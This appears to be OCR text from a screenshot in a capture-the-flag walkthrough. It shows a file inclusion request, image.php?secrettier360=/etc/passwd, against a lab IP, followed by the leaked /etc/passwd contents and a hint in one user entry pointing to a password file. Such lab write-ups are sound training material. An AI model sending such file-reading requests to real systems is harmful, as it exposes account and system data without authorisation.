 10.10.10.142/image.php?secrettier360=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin